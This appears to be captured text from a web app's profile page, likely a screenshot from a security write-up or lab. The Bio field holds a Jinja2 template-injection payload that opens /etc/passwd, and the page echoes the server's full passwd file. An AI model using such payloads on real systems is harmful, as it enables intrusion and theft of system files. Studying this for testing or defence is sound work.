 Your account has been updated!
hello
hello@gmail.com Blogs Left - 8 Get Pro
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
stunnel4:x:101:101::/var/run/stunnel4:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin postgres:x:103:104:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
herokuishuser:x:32767:32767:,,,:/app:/bin/bash
Update Profile Pic
Choose File No file chosen
Account Info
Username
hello
Email
hello@gmail.com
New Password
Confirm Password
Bio
{{ get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }}
Update